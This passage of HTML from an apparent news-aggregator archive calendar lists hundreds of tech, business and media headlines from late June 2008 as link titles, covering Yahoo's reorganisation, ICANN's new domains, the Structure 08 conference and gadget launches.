profit climbs almost 7 pct in 1Q 2009 (AP), STRUCTURE 08: Overclocking and Analytics, STRUCTURE 08: Harnessing Explosive Growth, Structure 08: Making Money on the Stack, STRUCTURE 08: Anagran Founder Lawrence Roberts Fights P2P, STRUCTURE 08: Werner Vogels, Amazon CTO, STRUCTURE 08: VMware Cofounder Mendel Rosenblum, Lawmakers disagree over defining online gambling (AP), Is Facebook Competing With FriendFeed? Not Really, Update: Oracle posts strong Q4, full-year results, Oracle net profit jumps, but outlook cautious (Reuters), Erwin James on the BBC’s Criminal Justice, On Line: Casting a Wider Net, Consensual Sex Mod In GTA Not Disturbing Enough To Get Many To File For Settlement Payment, STRUCTURE 08: Zach Nelson, NetSuite, Working the Clouds - Report from Structure 08, Working the Clouds - Report from Structure 08, STRUCTURE 08: Data Center Power Guru Jonathan Koomey, Yahoo! counts! the! reasons! it’s better! off! without! Microsoft!, Elisabeth Mahoney: Radio review, Phil Daoust: Radio pick of the day, Google ends marathon search for new financial chief, Nikon D700 spy shots and info piling up, Watch this: Wimbledon | Zoo Days | Gok’s Fashion Fix | The Office: An American Workplace, Movie stars clash in Hollywood union brawl, Sam Wollaston on last night’s TV, Amie Street inks deal with indies, will add 1 million songs, Paul Howlett’s TV film picks: Superman Returns | A Scanner Darkly | The End of the Affair, TV matters: Mark Lawson on modern spin and the weakening of journalistic scrutiny, Twitter: Adding employees, losing features, Stunning site maker Wix now open to all, Ky. gunman argued with boss over phone, goggles (AP), Google Finds A CFO From “Old Media”, Google Finds A CFO From “Old Media”, Cramster Assists You With Your Homework [podcast], SocialSpark Business Review (video), STRUCTURE 08: Are VCs Shunning Infrastructure?, WoW No Longer World’s Biggest MMO?, Lego Blade Runner Spinner Car Limited Edition One of One [Lego], Spielberg looks to direct film of “39 Clues” (Reuters), New Push Towards Social Advertising May Miss The Fact That Influence Isn’t Static, BBC under the weather, Linkbee pays you to shorten URLs and put ads on top of them, Google Lists Your Reviews, Judge upholds $107,834 in attorneys’ fees award against RIAA, Hispanic mobile media and advertising market heats up, More details and press shots of ASUS Eee Box, Expanding the Internet Well Beyond .com, iStock Pays Its Producers $21 Million, SpringSource raises $15M for Java infrastructure, Blackberry Bold hands-on, Blackberry Bold hands-on, Stronger safeguards needed for e-health records, says CDT, Zimbabwe’s Tsvangirai gives Mugabe 24-hour deadline, RIM Spending Hard to Develop Hot New BlackBerrys [BlackBerry], Unfairly indicting Sun for its SCO testimony?, Google Reader Is Feeling Lucky, A Genetic Quest for Better Chocolate, If China’s Great Firewall Is So Effective, Why Can’t It Stop All The Malware Hosted There?, If China’s Great Firewall Is So Effective, Why Can’t It Stop All The Malware Hosted There?, At 2,000 miles, on the way to Memphis, Could Microsoft Get Control of Yahoo Without Buying It Whole? Investors Think So., Microsoft’s Secret Plan To Seize Control of Yahoo Without Buying It, Hosting Firm Atlantic.net Goes Down, Ignores Clients, BlackBerry Bold Hands On (It’s Great) [Blackberry Bold], DeLorme Earthmate PN-40 GPS unit for those of you who go outside, DeLorme Earthmate PN-40 GPS unit for those of you who go outside, Eyealike Updates Image Recognition Software To Help You Find The Perfect Mate, Why the cloud cannot obscure the scientific method, Linksys (Finally) Builds Mac-Friendly Setup Wizard [Linksys], Dell Dock Puts a Little Mac OS X Into Vista Studio Laptops [Dell Dock], Dell Studio Notebooks Officially Bring Decent Design to Mid-Range [Dell Studio], Review: HP Touchsmart IQ506 PC [HP Touchsmart Review], Review: HP Touchsmart IQ506 PC is NOT Just an Imitation iMac [HP Touchsmart Review], Xobni Gets Even Better With LinkedIn Data For Your Contacts, RIM: Wall Street Can Wait, Oracle Excels amid a Tough Outlook, Twitter Gets Help from Bezos, Exclusive: Meemix Gives Customization And Widgets To Musicians, Eyealike Launches Attraction Trait Levers; Find a Hottie Based on Another Hottie, Tech giants back online health records standards, Google Appoints a Finance Officer, Eyealike Finds Your Dream Date, With Faces Search, Will everything eventually go to the Cloud?, Inventor of the Internet takes aim at BitTorrent, Europe Plans New Push to Cut Mobile Charges, Oracle net profit jumps, but outlook cautious (Reuters), Zoho Show 2.0 Upgrades: Flickr, Picasa Integration, Google names Bell Canada exec as its new CFO (Reuters), Reports: Intel to skip Vista upgrade, Reports: Intel to skip Vista upgrade, AMD smells a comeback with ATI All-in-Wonder HD, Sweet deal: Companies and U.S. team up to map cocoa DNA (Reuters), T-Mobile announces Motorola ROKR E8, Do You Really Want Your Car To Be A Rolling WiFi Hotspot?, Do You Really Want Your Car To Be A Rolling WiFi Hotspot?, China’s mobile phone accounts reach 592 million (AP), Yahoo Reorg Will Be Announced Thursday, Oracle throws wet blanket on strong 4Q results (AP), Strong Sales of Software Lift Oracle’s Net Income, Anheuser-Busch to reject $46.3 billion InBev offer, PicLens: Now With Amazon Integration and YouTube Videos, Laptop Searches in Airports Draw Fire at Senate Hearing">25</a></td>
                        <td><a href="/2008/06/26/" title="Any lawful device: 40 years after the Carterfone decision, Jingle Networks Proves Their Free Business Model Works, Software CEOs: The right stuff, the wrong stuff, Bits: Intel Won’t Embrace Microsoft’s Vista, Bits: Yahoo to Shareholders: Google Is Better for Us Than Microsoft, ZeeVee’s ZvBox spotted, demonstrated on video, ZeeVee’s ZvBox spotted, demonstrated on video, ‘Too many black and Asian faces on TV,’ says BBC director Samir Shah, Aspen Aerogels raises $37M for nano-insulation materials, Jon Snow takes role in web game for Channel 4’s Disarming Britain season, Keynote: Flying KITE in the Cloud, Four hard-to-find fixes for common Windows annoyances, Winklevosses AboutFacebooked!, Court won’t let ConnectU out of Facebook settlement, Imation’s Atom Flash Drive is remarkably easy to mislay, RIM profit jumps, stock drops (Reuters), Instinctiv Shuffle aims to serve up intelligent mood music from you iPhone, Red Hat expects steady growth (Reuters), Owen Gibson on how the BBC iPlayer is to be revamped, Digital fixture, Senators Not Thrilled About Laptop Searches At The Border, Femto forum gets big ideas, Byron Review will create videogame delays, warns EA, T-Mobile’s Motorola Rokr E8 Gets Official Launch Date, Price [Cellphones], Review: Robot romance `Wall-e’ has heart of gold (AP), Meet the ‘family’, Salesforce.com: Lessons From The Trenches, Yet Another Unsolicited Yahoo Turnaround Strategy - YAUYTS, Yet Another Unsolicited Yahoo Turnaround Strategy - YAUYTS, Nintendo DS teaches English in school (AP), InGameNow: Sports junkies get their own Twitter, Capturing the scene at the SD Visionary Awards, Web 2.0 Marketplace Listings for June 26th, 2008, Web 2.0 Invites for June 26th, 2008, Let Instinctiv Choose The Next Song You Listen To, Sony’s Playstation 3 Movie Download Service to Launch this Summer [Ps3 Video], Thursday’s Media Briefing, Everything You Ever Wanted to Know About Lego [Giz Goes To Lego], Sony’s PS3 movie download service rolling out Stateside this summer, SoftRAID update stores backup header info (Macworld.com), Sony to start US movie service for PS3 (AP), Did Facebook Shut Down Slide’s Top Friends? How Very MySpace Of Them, Free cross-product webinar for webmasters, Orbino Aria MackBook Air Case: Was Rumorware, Now Real, Luxurious [Cases], Spain plans ‘human rights’ for great apes, Orange prices up iPhone <em>en France</em>, Shaolin Temple Launches E-commerce Site (PC World), DSGi profit plummets 30%, <em>Knight Rider</em> satnav spied in the wild, MySpace partners with NBC, MSNBC for political convention contest, MySpace partners with NBC, MSNBC for political convention contest, MySpace partners with NBC, MSNBC for political convention contest, Boardwalk Arcades Beckon, Boardwalk Arcades Beckon, Google Sued Over Apps E-mail Migration Tool (PC World), MySpace Teams With NBC To Continue Citizen Journalist Craze, Back In My Day, We Didn’t Have These Young Whippersnappers With Their Facebooks And Their Googles, Legal, British P2P ‘by end of year’, Creating three-dimensional qubits in an atomic cloud, Arrested OiNK Uploaders Bail to be Extended, Official Star Wars USB Hubs May be Best USB Products Ever [USB], Jajah Chosen to Power Gizmo5 VoIP Services, Sony predicts TV and game profits, Remote Buddy exemplifies the need for a universal remote, Remote Buddy exemplifies the need for a universal remote, HTC Touch Diamond firmware fix hands-on, Everything You Always Wanted to Know About Lego [Giz Goes To Lego], Intel says ‘no’ to Windows Vista, Top Friends Application Disappears From Facebook, GCap hit with £1.1m fine - Ofcom’s biggest to a radio firm, Crucial vote on internet’s future, Video: Storms cause Euro 2008 TV blackout, Google sued over Apps e-mail migration tool, Palm Q4 Earnings Preview: Still Treading Water (PALM), Think tank slams paedophile paranoia culture, Sony to start digitally distributing movies before they come out on DVD, Asda declares baby’s arse ‘pornographic’, Family visa sponsors face ID, credit and CRB checks, News to know: Oracle’s Q4; Bill Gates’ last day; Sticking with XP, Apple iPhone Design Alienates Women and Fat People, BBC to tell children why giraffes have long necks in Tinga Tinga Tales, The Antiques Roadshow, Your Last Opportunity to Go to the Moon [Career Change], Photos: iPhone celebrates a year, iRobot military robots emigrating, iRobot military robots emigrating, The iPhone, one year later, Beware those fun Facebook apps, Wirewize tells you how to wire your entertainment center, Magnets Kill the Cell Phone Speaker Buzz [Clever Uses], Dell’s new Studio laptops official, along with new Dell Dock and Dell Video software, Even Bill Gates Appalled By Awfulness of Microsoft’s Products and Web Site, Dell’s new Studio laptops official, along with new Dell Dock and Dell Video software, Microsoft, then and now, Microsoft, then and now, Internet shake-up, New bill mandates closed captioning for Internet video, Microsoft sees portable datacenters everywhere, EU Plans to Slash Mobile Termination Fees Across Europe (PC World), Zimbabwe’s Tsvangirai says Mugabe will be shunned, Giant crater explains strange shape of Mars, Our Live Coverage of Structure 08 Conference, Euro 2008:TV blackout was ‘the most annoying balls-up imaginable’, ISPs still considering tracking Web use (AP), Hulu Ads A Bargain Compared To NBC.com, Joss Stone Thinks That Piracy Is Great, Dell launches rainbow of Studio laptops, NY Video 2.0 Recap: Boxee, Hulu and Others (video), Dual-Screen Ebook Developed, Navigates in Real Page-Turn Style [Ebooks], Orange says iPhone 3G to sell for 149 euros on July 17th, Hyper-V: It’s here, Google Tests the New iGoogle, Ohio table-shag man gets six months, Panasonic launches Atom-based Toughbook mini laptop, Sports Rollup Sportsnet Looking For Funding, Blist Makes Sharing Documents Easy, Turn Your iPod into Pandora with Instinctiv, Security: Protect and survive with <em>El Reg</em>, Sony Ericsson Cyber-shot C902 cameraphone, 20 million Firefox 3 downloads in a week, ~4% market share, Web Forum Reader Offers Feed-Reader-Like Browsing [Featured Windows Download], LiPS Forum climbs into LiMO, Instinct pales next to iPhone, but it’s still a worthy rival (USATODAY.com), A Web Dozen, for your viewing leisure (USATODAY.com), Flirting Over Email Or Text In Scotland Could Land You In Jail, Flirting Over Email Or Text In Scotland Could Land You In Jail, Judge Ends Facebook’s Feud With ConnectU, PlayStation Network Factoids (Now With Eco Preaching!) [Sony], Wirewize Explains How to Connect Your Entertainment Gear [Web Utilities], [Sponsored] Hello Secure World! from Microsoft®, Data-sharing service provider Mashery raises $2M, as more companies look to share data, T-Mobile Shadow II to support HotSpot@Home?, TV ratings: BBC footy audience soars despite thunderstorm, James Dyson on Engineering and Design, Craneway Office Building Makes Me Want to Move to Amsterdam [Architecture], BlueRoads raises $6M for vendor management, Jerry’s Back! And So Is Microsoft, Radio tag company Alien Technology raising another $40M, Playing a video game? No, it’s health therapy (Reuters), Apple Orders Lots More iPhones; More iPods, Macs (AAPL), Mars whacked by object bigger than Pluto, Timeline: broadcasting deception fines, Secret Planet Killer: High-Tech Japanese Toilets [Toilet], Apple ups 2008 iPhone 3G build orders to 15 million - report, iLuv’s i1255 desktop iPod / DVD player combo now shipping, iLuv’s i1255 desktop iPod / DVD player combo now shipping, NewsGator to Power Widget Ads for Major Japanese Network, A Media Server from Google, Beat Insomnia with a Lettuce-Filled Sandwich [Sleep], Court enforces Facebook-ConnectU settlement, Court enforces Facebook-ConnectU settlement, China orders phone, Internet moratorium (AP), OpenForum update: forums back up, The Joy of Tech Takes on iPhone 3G Shoppers [Comics], Chrysler confirms in-car Wi-Fi coming next year, Stringer, Sony Step On the Gas, Microsoft to buy Portuguese mobile software company (Reuters), MyGlobalTalk $50,000 giveaway!, Sooty sale heralds new series, So, You Think You’re A Search Engine Optimization Expert?, So, You Think You’re A Search Engine Optimization Expert?, Genius 2.0 Touch Speakers Long for Your Clumsy Grope [Peripherals], What Books Have Changed Your Life? [Ask The Readers], Sony High End STR-DA4400ES Receiver [Peripherals], Sony Previews ‘Life With PlayStation’ (PC World), Microsoft, HTC Announce Mobile Internet Service Platform (PC World), Red Hat revenue jumps 32 percent in Q1, Profit Expands for BlackBerry Maker, 7 Essential Greasemonkey Scripts For FriendFeed, Talking parental controls with the FCC Commissioner, Gas crunch: Jatropha, kudzu, algae and magic to rescue, Xobni, Xoopit, Gmail Labs: Inbox Addons Are Getting Hot, Image Fulgurator projects images into other people’s photos, Image Fulgurator projects images into other people’s photos, Comcast gets spectrum for WiMAX femtocells, wireless services, UK govt publishes ‘kids and videogames’ action plan, Sorry, Ask.com — I Still Don’t Think You’re Focused On Core Search, Antispam group outlines ways to block spam from botnets, Video of the NYC Waterfalls in Action [Art], Mecom merger plan threatens 400 jobs, Microsoft to acquire mobile-data company, Microsoft to acquire mobile data company, Microsoft to acquire mobile data company, ITV2 readies CelebAir on the runway, ICANN threatens to change the rules of the domain name game, Roundup: Virgin Mobile acquires Helio, Starbucks to stop music sales and more, Apple proposes translucency to solve “window overlap” problem, Judge Lets Settlement in ConnectU vs. Facebook Stand (PC World), Sony targets networked electronics, LCD TV crown (Reuters), Life With PlayStation: Wii-like Weather and News on PS3 [Life With Playstation], Hundreds nabbed in U.S. child prostitution sting, Sony’s Big Plan: Video Downloads Everywhere, From PS3 To TVs To MP3 Players, Sony Ericsson Xperia X1 hands-on, sorta, Sony Ericsson Xperia X1 hands-on, sorta, Chrysler takes Wi-Fi on the road, Mugabe says vote must go ahead despite pressure, Signal Jacket for Cyclists Gets Instructable: Your Arms Will be Happy [Leah Buechley], Linux phones get boost with OpenMoko distribution agreement, Get a Free Monthly Credit Score at Credit Karma (and Four Other Spots) [Personal Finance], RIM shares falter on lower-than-expected outlook (AP), Prince Sues Musicians For Making A Tribute Album For His Birthday, DIY Magnetic Whiteboard Speech Bubble [Whiteboard], Prince Sues Musicians For Making A Tribute Album For His Birthday, If This is Amish, I’ll Take It! [Pimp My Buggy], Joss Stone: “Music should be shared”, Details emerge of iPhone 3G international launch, CentOS updates Red Hat Enterprise clone, Getting dirty with Mio’s Knight Rider GPS, The Changing Nature of Storage, iPhone 2.0 Firmware and App Store on July 11th, Man Stuff - The Best of Uncrate [Roundups], Bill Gates’ Made Men: The Wild ‘n’ Crazy Ventures of the Microsoft Millionaires [Bill Gates Retirement Party], Instant message service Meebo sees traffic from its embedded chat rooms on Facebook, Developers Turn to Meebo to Make Social Networking Apps Stickier, Euro 2008: Uefa to use diesel generators after TV blackout, MySpace Opens Up The Data Pipe With Full Launch Of Data Availability, Meebo Announces Social Network Partnerships, Broadcasters who had their knuckles wrapped, Have Keyboard Shortcuts Always Show in Windows Menus [Windows Tip], RFID safe for medical monitoring?, Sony’s claim for living room supremacy: PS3 video downloads, New Media Expo 2008 Conference Ticket Giveaway, Modded electric motorcycle is street-legal, costs under $2K, Microsoft tries to go where VMware isn’t, Microsoft tries to go where VMware ain’t, RIM Bull Yells ‘Buy’ As Stock Slides On Weak Profit Forecast (RIMM), Harry Potter author JK Rowling’s privacy complaint rejected by PCC, Dashwire Syncs Your Windows Mobile Phone to the Web [Featured Windows Mobile Download], Don’t worry, media: Old people love you, Xobni Integrates LinkedIn to Entice Professional Outlook Users, NHRA to test ButtKicker remote-butt-shaking device this weekend, LinkedIn Now Part of Xobni’s Social Inbox, MySpace Data Availability Goes Live, Samsung Instinct Selling Like Hotcakes; Relatively Speaking, MySpace releases API for Data Availability, MySpace releases API for Data Availability, MySpace releases API for Data Availability, UK abandons train and tube scanners, Chrysler UConnect In-Car Wi-Fi Detailed [Automotive], Channel Five commissions children’s fly-on-the-wall documentary series, Olympics FAQ: Beijing Internet censorship and surveillance, SIPphone Makes The Call To Jajah, California’s newest plan proposes a huge cleantech boost, ComScore To Google: Go Ahead, Make My Day, Mobile Linux Groups Join Forces (PC World), First region free Blu-ray players available, First region free Blu-ray players available, Amazon thinks Cloud will conquer Man by 2010, Honk once for “I do”, “Brothel bus” makes last stop in Miami Beach, Corrupt officials betrayed by pillow talk, GCap hit with record £1.1m Ofcom fine over Secret Sound competition, Five Best Desktop Media Players [Hive Five], Holy Red Ink, Batman!, Mobile Linux groups join forces, One in two Chinese people uses mobile phone, report says (AFP), Hacked Region-Free Blu-ray Players For Sale [Mods], BT starts threatening music downloaders with internet cut-off, Hyper-V climbs into Windows, EU acts to cut mobile phone costs, SAP to pay $83.3 million to settle i2 patent suit, Garmin DC 30 GPS dog collar turns hunting into a videogame, Losing A Phone - A Social Media Security Breach?, Don’t Blame Rick752 For Blocking Ads; Blame Those Who Made Ads Annoying, Don’t Blame Rick752 For Blocking Ads; Blame Those Who Made Ads Annoying, Crunch vote to rule on Internet domain name big bang (AFP), Stormtrooper High Heels Are Key to All Your Sex Fantasies [Star Wars], Zakaria Quote Of The Day, Board Opens Way for New Top-level Domains (PC World), Never talk on family vacations again: Chrysler’s in-car WiFi, Garmin Announces a New, Improved Astro GPS Dog Collar [Garmin], ICANN opens way for new top-level domains, Google CFO could be millionaire in months, Software was made for people, not people for software, Aniboom Believed to Raise $10 Million from DFJ, Woman accused of hacking Houston organ bank indicted, Video: Watch T-Mobile ‘archaeology’ ad, Seagate rolls out 1TB Maxtor Central Axis NAS, More on Yahoo’s Reorg: Dietzen Is Garlinghouse Replacement, BBC World Service Romanian language offering to close after 68 years, T-Mobile ads launch in Euro 2008 semi-final, What Geek Movie Remakes and Sequels are Too Horrifying for Even Hollywood to Create? [Photoshop Contest], Internal AT&T Memo Indicates Groundbreaking iPhone 3G Feature: MMS, Cuba says few citizens have phones and computers (Reuters), Oracle Finishes Fiscal ‘08 with Strong Sales, Earnings, Instinctiv Shuffle: A Great New iPhone App You Can’t Use, Bits: A Genetic Quest for Better Chocolate, Samsung Instinct flies off Sprint’s shelves at record pace, It’s Official: Microsoft Hyper-V Now Available (PC World), Microsoft Hyper-V now available, Making vinyl records the old-fashioned way, Photos: Where vinyl records are born, .confusion: ICANN opens up Pandora’s Box of new TLDs, iPhone 3G Getting MMS Support? [Iphone 3g Mms], Automate Mundane Database Tasks to Increase Value, Sharper Image Rises From The Ashes…As a Brand Only [Resurrected], Any website domain name suffixes could be possible after landmark vote, Dell’s Studio Laptops Offer Personalization and Simplicity (NewsFactor), Ten Reasons Why Vista Isn’t That Bad [Bill Gates Retirement Party], Joy Division Zune hands-on, Spigit filters Enterprise 2.0 feedback, Spansion Reveals ‘Flash on Steroids’, Dreamer calls for revolution of the algorithm, Icann Paves Way for Hundreds of New Domains, After Yahoo reorg, will Microsoft go to Defcon 1?, Sarita Malik: The BBC must get beyond its number-centric approach to ethnic minorities, YouTube Continues to Destroy All Competitors in Declining Video Market, Sony unleashes three new ES receivers, MySpace Data Availability launches later today, Verizon Revamps 3G Overage Plan (PC World), Cloud computing hangover, Cloud computing hangover, AppNexus Cloud Computing - Overview Video, Matsushita goes with Panasonic brand name for all divisions, UK government to tap white hat hackers in security probe, Report: Microsoft might get more Yahoo for less, Report: Microsoft might get more Yahoo for less, Google Gets Its CFO. He Gets His Payday., Sharper Image will continue to hawk crap, only as a brand, Dual-display e-book concept mimicks reading, makes complete sense, Poll Authority gives Poll Daddy a run for less money, Sharper Image will continue to hawk crap, only as a brand, Dual-display e-book concept mimicks reading, makes complete sense, Checkpoint Security Products Reduce Retail Loss, Yahoo reorg centralizes power, ICANN Proposes Sweeping Changes to TLDs, Microsoft Acquiring Mobile Social Software Maker MobiComp, Live now! Ask Rafe and Seth about Firefox 3, Microsoft Hoarding Patents Like They’re Going Out Of Fashion, Microsoft Hoarding Patents Like They’re Going Out Of Fashion, Microsoft to Acquire Mobicomp: Watch for These Cool Mobile Features, LinkedIn Now Part of Xobni’s Social Inbox, Supply chain report: 15 million iPhone 3Gs forecast for 2008, Here’s the Official Yahoo Reorg Release! (Like BoomTown Said!), Tofu Makes Screen Reading More Eye-Friendly [Featured Mac Download], Disney’s Family to Re-Launch as Social Network [video], Salil Tripathi: The Shiv Malik decision is an affront to media freedom, IsoHunt Goes Secure, Adds SSL Encryption, Yahoo ReOrg Is Official, RIM Denies Blackberry Bold Delays, But It’s Still Hitting in August [Cellphones], Nikon D700 Announcement Slated for Next Monday [Breaking], Nick Carr: The Big Switch to Clouds, It’s Official: Facebook Not Worth $15 Billion, Facebook removes Slide’s Top Friends application due to security hole, Alltel rolls out Boingo-powered nationwide WiFi service, Alltel rolls out Boingo-powered nationwide WiFi service, Alltel announces Wi-Fi partnership with Boingo, What It’s Like Working Under Bill Gates [Bill Gates Retirement Party], Can Power Grid Be Hacked?, Mobile to web connector Dashwire 2.0 now shiny, flashy, and better, Musical chairs day at Yahoo, Xobni Integrates with LinkedIn [Microsoft Outlook], AOL Trims 6 From Mapquest Unit (TWX), uSirius Streams Sirius Satellite Radio to Your iPhone [Sirius], New Google CFO Will Pull Down Almost $4 million In His First Year (GOOG), The Suspended Facebook App Top Friends, See paper versions of your favorite sites, Online Video Ads: What Small Business Advertisers Need To Watch For, Online Video Ads: What Small Business Advertisers Need To Watch For, Internet overhaul wins approval, ZAP Alias electric car makes its video debut, Introducing GigaOM Briefings, Daily Debrief: Defusing a P2P crisis before it starts, Yahoo Reorg Is On: New Jobs For Ash Patel, Hilary Schneider (YHOO), Housing bill and fingerprint registry encounter Senate setback, Citigroup sinks to 10-year low, Goldman urges short sale, Modular Ping Pong Table Allows For Crazy 12 Player Games [Ping Pong], Easily Manage Firefox 3 Keyword Quick Searches [Firefox Tip], Mobile Linux standards forum gives up, Get ready for .smith, .sports or .love on the Web (Reuters), Reminder: NYC Giz Meetup is This Saturday [Announcements], Mobile-only social network MocoSpace serves up 1.5 billion pageviews in May, AMD’s first Fusion chips to be targeted at ultraportables, Grammy Winner: Piracy Is Brilliant; I Love It, Radio stations, RIAA trade barbs at hearing over royalties, Chinese Farmer Flies Self-Built Airplane, Doesn’t Wet Pants [Chinese Farmer], Atom Films relaunched as Comedy Central sister site, Atom Films relaunched as Comedy Central sister site, U.S. tech sector jobs show strong growth, but lack of engineers could hurt in future, Photos: Solazyme rethinks algae, Bill Gates to dive deeper into foundation strategy (AP), Visual Search The Future? Spare Me The Eye Candy, News.com Daily Podcast: After the Yahoo reorg, now what?, A Comic-al Look Back at Bill Gates, Sony unveils 2008 ES receiver lineup, MySpace Releases Data Availability API, Does Open Sourcing Niche Web Apps Work?, Interview With Blogrunner Product Manager Philippe Lourier; It’s Worth Another Look, Icahn battles for Yahoo’s gold, Icahn battles for Yahoo’s gold, USC Creates 3D Display, Now Just For the Actual TIE Fighters [Displays], Social Network E.Factor Connects Entrepreneurs and Investors [The Startup Review], The dry IPO market is creating demand for alternate liquidity, Book Review: <em>Microsoft 2.0: How Microsoft Plans to Stay Relevant in the Post Gates Era</em> [Bill Gates Retirement Party], Brocade releases second wave of HBAs, Tech giants put their heads in the clouds, Yahoo looking to unleash its cloud computing infrastructure, Two quick fixes for Firefox 3, Happy Birthday to Us. Thanks All, for Everything, ICANN approves customized top-level domains, Bill Gates moves on, but Microsoft keeps his ‘quests’ alive (AP), 100,000,000 Avatars Created on Habbo, Yahoo Regroups With SAAS, Cloud Computing Focus, Fired IT manager accused of venting spleen on organ bank, DIY Dollar Bill Money Clip [Wallet Hacks], Brainstorming Room Accelerates Ideas to Warp 9 [Smart], 30+ Must-Have Updated Firefox 3 Extensions, Mio Moov 380 SIM card-equipped GPS unit clears the FCC, Mio Moov 380 SIM card-equipped GPS unit clears the FCC, Dell ready to judge and repair your storage shop, Israel and Feldman: High school 2.0?, Road Trip 2008 not welcome at Graceland, ICANN adopts new Web site naming rules, Details scarce ahead of iPhone 3G launch, I’m In Like With You raises $1.5 million, focuses on game development, I’m In Like With You raises $1.5 million, focuses on game development, I’m In Like With You raises $1.5 million, looks to game development, Symantec, Vindicia Team on Customer Renewals, Location-Based Microblog Service Globme Goes Beta [Invites], Maxtor Central Axis 1TB NAS is Monolithic, Family Friendly [Storage], Martian soil appears able to support life, Avi’s Yarmulke Version 2.0: Now With Scrolling LEDs [Clothing], Important dates in Microsoft’s history (AP), Napster faces proxy battle from three shareholders (Reuters), Want a .mash Domain Name? It Could Happen, Intuit to cut 575 jobs, or 7 percent of workforce (Reuters), LIVE: Palm Stinks Up Q4, No Big Deal (PALM), LiPS and LiMo mobile Linux groups join forces, acronyms, The Xbox 360 DRM Transfer Tool Is Here [Xbox 360], Kara Swisher owns the Yahoo story, New top-level domains expected in 2009, Do Half Of Americans Really Want The Gov’t To Regulate The Internet?, Health Care IT Checkup, Viacom Relaunches Atom.com As (Yet) Another Comedy Site, US Cellular Ad Tries Really Hard to Make Yapping On Your Phone in Public a Beautiful Thing [Badvertising], iGoogle Gets a New Look [Igoogle], London transit cards cracked and cloned, McCain takes aim at Obama over court gun ruling, SummerMash Austin will be Awesome!, Google Tests Using Your Search Data to Tailor Ads to You, ClickPass Adds Google, Facebook, Yahoo, And Hotmail To Its OpenID Gateway, Citrix Can’t Stay Xen as Microsoft Launches Hyper-V, Black Hat launches webinar series, Google Employees Even Get Japanese Space Toilets, Microsoft to buy semantic search engine Powerset for $100M plus, Microsoft rumored to be allowing third-party Xbox 360 hardware, Something useful: A WYSIWYG WordPress theme editor, Explosive Art Created With Rocket Fuel, Gunpowder, Propellants and Bullets [Explosive Art], How Can I Find Out If a File <em>Really</em> Has a Virus? [Ask Lifehacker], Goodbye, Good Luck, See Ya Next Week, Where Google Isn’t Goliath, TechCrunch50 Submission Deadline Is Tomorrow; Mark Cuban, Marc Benioff and Don Dodge Join Expert Panel, Nokia N78 NAM giveaway!, Iminlikewithyou Closes Series A: $1.5 Million From Spark, Marc Andreessen, Others, Yahoo’s reorg mapped out, Microsoft’s big bid for Yahoo, The Children of Web 2.0, Sony pledges return to glamour and profit (AP), SearchCap: The Day In Search, June 26, 2008, SearchCap: The Day In Search, June 26, 2008, Mashery Raises $2 Million For API Services, Daily Debrief: Figuring out Yahoo, Post-reorg, Nike Finally Releasing Back to the Future Part II McFly Sneakers, Sort Of [Shoes], NTT DoCoMo Developing Crazy, Eye-controlled Gadget Prototypes [Prototypes], Professional Attention-Getter Byron Ng At It Again - Now Screwing With App-Makers, Video: Yahoo turns the page, Samsung Instinct gets disassembled, with instructions!, Mashable’s Ready to Celebrate in Boston, Report: Microsoft to buy Powerset, Report: Microsoft to buy Powerset, Kindle’s Bright Idea: College Textbooks [Kindle], Microsoft A.B. (After Bill), Report: Microsoft to Acquire Powerset Natural Language Search for $100M+, Cartier pretties up MySpace with ad campaign, Cartier pretties up MySpace with ad campaign, Cartier pretties up MySpace with ad campaign, Survey: 8 in 10 businesses now using Macs, Microsoft starts selling rival to VMware programs (Reuters), Yahoo CTO: The ReOrg Is All About Moving Past The Microsoft Deal, Maven and Eclipse strive for Visual Studio ‘power’, Judge orders Facebook rivals to accept settlement (AP), Microsoft To Buy Powerset? Not Just Yet., Palm swings to 4Q loss as revenue tumbles (AP), Once More, With Feeling: The Fairness Doctrine Is Not Fair, Nor Is It Needed, Once More, With Feeling: The Fairness Doctrine Is Not Fair, Nor Is It Needed, NAB attempts to delay XM / Sirius merger even further, NAB attempts to delay XM / Sirius merger even further, Powerset: a Hail Mary pass for MSFT?, California to drivers: Drop the cell phone, dude (Reuters), Google Looking At Multiple Previous Queries To Tailor Search Ads, CyberLink Uses ATI Card To Transcode Four 1080p Video Files Simultaneously [Cyberlink], DIY Red Bull Anti-Radio Interference Shield [MacGyver Tip], California unveils major plan to slash emissions, An Infinite World of Internet Domains, Report: Microsoft Buying Would-Be Google-Killer Powerset For $100M, Google Street View Car Drives Into Microsoft Campus, Gets Laughed At [Google Street View], Google Street View Car Drives Into Microsoft Campus, Gets Laughed At By Windows Live Maps [Google Street View], Mobile Linux Groups Join Forces To Advance OS (TechWeb), Yahoo shakes up management amid shareholder unrest (AP), introin Connects Renters, Landlords, and Prospects, MySpace opens its garden, allows third-party data sharing, Attempt at Escalator Spinning Fails Miserably [Total Failure], Iminlikewithyou Gets VC Cash For New Game, Seeding the Cloud, Dell’s new Studio laptops in the wild, Dell’s new Studio laptops in the wild, Palm still waiting for new products to end losses, Search Biz: Yahoo Reorgs Again, Google Not Slowing Down At 10, Microsoft Buying Powerset?, Boom Arm Starbase Workstation: Because Laptops are Too Heavy For Nerds [Laptops], Mio Moov 380 GPS Can Make Calls, Send Text Messages [GPS], Mio Moov 380 GPS Has a Cellphone Built in: Can Make Calls, Send Text Messages [], DOE invests in CCS and geothermal technologies to the tune of $1.3B and $90M, Hospital Implements High-Tech Emergency Response System (TechWeb), Happy Birthday, Bits, IAC: We Paid Way Too Much For Catalog Company Cornerstone, Question of the Day: Are You Forced to Use Windows? [Question Of The Day], Question of the Day: Are You Forced to Use Windows or Another OS Against Your Will? [Question Of The Day], Genuitec sets IBM, Java tools, Unitek’s SATA HDD Dock throws in multicard reader, one-touch backup, Chinese video site 56.com still offline while censorship rumors continue to grow, Study: 38% Of College Students Not Watching Online Video, Cloud9 Analytics Brings Forecasting to Salesforce.com Users (TechWeb), Skin Deep: Coming Soon to YouTube: My Face-Lift, iPhone 3G launch info roundup: Europe, India, South America, MarineAV’s 70-Inch, Waterproof LCD TV [Waterproof Tvs], Internet group paves way for hundreds of new domains (AP), Le Téléprésident: Sarkozy tightens his grip over French state TV, Domain name shakeup may bring new net goldrush, Mobile instant messaging company Miyowa gets $8 million to expand to US, Asia, Montgomery paper group to cut Dutch jobs, TV presenter sweeps up Sooty for £1m, Broadcasters consider suing Uefa after semi-final blackout, Letter: In praise of Ramsay, The man who wasn’t there, Creators of Charlie and Lola will set up animation studio in Africa, Obituary: Kermit Love, News sites should invest in journalism, says Lords report, Radio firm fined record £1.11m for phone-in scam, Loyalty is his number one strength. He still drives 